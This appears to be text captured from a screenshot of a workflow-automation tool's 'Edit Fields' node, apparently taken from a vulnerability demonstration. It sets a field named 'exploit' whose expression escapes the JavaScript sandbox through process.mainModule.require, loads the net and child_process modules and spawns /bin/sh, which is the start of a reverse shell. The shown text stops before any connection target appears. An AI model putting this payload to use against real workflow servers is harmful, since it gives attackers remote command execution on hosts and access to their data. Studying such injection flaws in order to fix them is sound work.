 Edit Fields
Execute node
Parameters
Docs
Mode
Manual Mapping
Fields to Set
Name
exploit
Type
Object
Value
fx
{{ (function(){
    var require = this.process.mainModule.require;
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
Add Field
Include in Output
All Input Fields
Options
No properties